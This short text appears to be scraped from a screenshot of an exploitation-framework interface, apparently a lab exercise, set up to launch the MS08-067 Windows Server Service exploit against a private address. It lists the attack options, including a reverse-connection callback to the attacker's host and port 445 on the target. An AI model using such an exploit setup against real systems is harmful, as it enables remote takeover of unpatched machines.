 Attack 192.168.21.164
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server Service
Option Value
LHOST 192.168.21.163
LPORT 5880
RHOST + 192.168.21.164
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch